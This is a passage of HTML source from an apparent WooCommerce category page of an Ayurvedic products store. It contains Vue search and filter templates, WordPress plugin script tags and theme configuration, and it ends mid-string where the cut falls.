                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Offer","@id":"https:\/\/vedicline.com\/product-category\/offer\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"c405bf5e33","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a1251707dd","wishlist_fragments_nonce":"7532f0e0c4","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0e98813f3c","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-shop-filter-area-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-center-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-center-old.min.css","wd-woo-categories-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-woo-